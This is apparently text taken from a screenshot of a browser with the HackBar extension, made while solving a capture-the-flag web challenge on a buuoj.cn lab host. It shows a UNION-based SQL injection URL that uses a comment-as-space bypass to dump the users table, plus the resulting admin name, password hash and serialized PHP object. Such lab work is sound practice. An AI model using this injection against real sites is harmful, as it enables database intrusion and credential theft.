 09412f0c-667b-4d59-b988-8c1bd063c246.node4.buuoj.cn:81/view.php?no=0 union/**/select 1,group_concat(no,username,pass
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1admin1ba3253876aed6bc22d4a6ff53d8406c6ad864195ed144ab5c87621b6c233b548baeae6956df346ec8c17f5ea10f35ee3cbc514797ed7ddd3145464e2a0bab413O:8:"UserInfo":3:
{s:4:"name";s:6:"admin1";s:3:"age";i:1;s:4:"blog";s:20:"http://www.baidu.com";}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL http://09412f0c-667b-4d59-b988-8c1bd063c246.node4.buuoj.cn:81/view.php?no=0 union/**/select 1,group_concat(no,username,passwd,data),3,4 from users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All